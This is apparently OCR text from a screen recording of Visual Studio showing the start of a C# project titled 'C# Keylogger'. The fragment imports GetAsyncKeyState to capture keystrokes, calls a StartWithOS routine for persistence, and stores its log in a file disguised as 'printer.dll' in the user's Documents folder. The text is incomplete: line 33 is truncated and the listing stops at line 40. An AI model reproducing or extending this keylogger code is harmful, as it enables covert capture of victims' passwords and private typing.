 File Edit View Project Build Debug Test Analyze
1920x1080
www.BANDICAM.com
Debug Any CPU Start
Toolbox
Program.cs
C# Keylogger Keylogger.Program GetAsyncKeyState(int i)
24 [DllImport("User32.dll")]
1 reference
25 public static extern int GetAsyncKeyState(Int32 i);
26
27 static long numberOfKeystrokes = 0;
28
0 references
29 static void Main(string[] args)
30 {
31 StartWithOS();
32 StartTimer();
33 string filepath = Environment.GetFolderPath(Environment.SpecialFolder.MyDoc
34 if (!Directory.Exists(filepath))
35 {
36 Directory.CreateDirectory(filepath);
37 }
38 string path = (filepath + @"\printer.dll");
39 if(!File.Exists(path))
40 {